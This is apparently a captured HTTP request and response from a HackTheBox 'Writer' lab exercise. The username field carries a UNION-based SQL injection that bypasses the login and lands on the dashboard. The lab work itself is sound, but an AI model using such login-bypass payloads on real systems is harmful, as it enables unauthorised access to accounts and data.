 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname='union select 1,2,3,4,5,6-- -&password=admin
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 18:00:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoiJ3VuaW9uIHNlbGVjdCAxLDIsMyw0LDUsNi0tIC0ifQ.aF
k; HttpOnly; Path=/
6 Keep-Alive: timeout=5
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 1292
10
11 <!doctype html>
12 <html lang="en">
13
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrin
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
19 <title>Redirecting | Writer.HTB</title>
20 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
21 <link href="css/redirect.css" rel="stylesheet">
22 </head>
23
24 <body>
25 <div class="wrapper">
26 <div class="page vertical-align text-center">
27 <div class="page-content vertical-align-middle">
28 <header>
29 <h3 class="animation-slide-top">Welcome 2</h3>